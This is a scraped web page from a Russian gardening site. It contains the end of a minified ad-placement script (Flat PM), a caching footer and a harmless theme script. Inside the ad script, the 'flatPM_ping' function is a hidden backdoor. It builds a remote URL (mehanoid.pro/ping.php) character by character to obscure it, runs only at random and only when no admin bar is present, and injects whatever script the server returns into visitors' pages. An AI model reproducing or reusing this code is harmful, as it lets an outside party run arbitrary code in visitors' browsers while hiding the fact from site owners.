0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"107349","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:353163,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/632 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domsadok.ru @ 2025-10-05 23:40:33 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://domsadok.ru/wp-content/themes/rusup/assets/scripts/theme.js
body_size: 924
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});